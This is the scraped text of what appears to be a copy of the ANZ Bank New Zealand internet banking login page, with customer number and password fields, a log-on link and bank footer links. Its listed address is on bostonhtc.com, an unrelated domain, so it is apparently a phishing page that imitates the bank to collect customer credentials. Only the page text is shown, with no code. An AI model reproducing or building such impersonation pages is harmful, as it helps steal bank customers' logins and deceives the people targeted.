 ANZ
New to ANZ Internet Banking?
REGISTER NOW
ANZ Internet Banking
Customer number
Password
Forgot password?
Log on
Security & Privacy Statement Website Terms of Use Electronic Banking Conditions Contact Us
Copyright 2017 © ANZ Bank New Zealand Limited. All rights reserved.
https://bostonhtc.com/out/personal/login.htm#